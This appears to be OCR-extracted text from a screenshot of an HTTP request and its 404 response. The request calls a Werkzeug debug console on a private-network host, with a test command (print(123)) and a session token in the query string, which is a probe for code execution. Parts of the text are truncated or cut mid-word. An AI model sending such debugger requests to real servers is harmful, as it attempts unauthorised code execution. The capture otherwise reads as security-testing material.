 GET /console?__debugger__=yes&cmd=print%28123%29&frm=0&s=Agtw7zrvUMjGCsLq0AyE HTTP/1.1
Host: .41.129:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept: */*
Referer: http://192.168.41.129:5000/console
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 404 NOT FOUND
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sat, 16 Aug 2025 06:47:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 207
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
404 Not Found
</title>
11 <h1>
Not Found
</h1>
12 <p>
The requested URL was not found on the server. If you ent
your spelling and try again.
</p>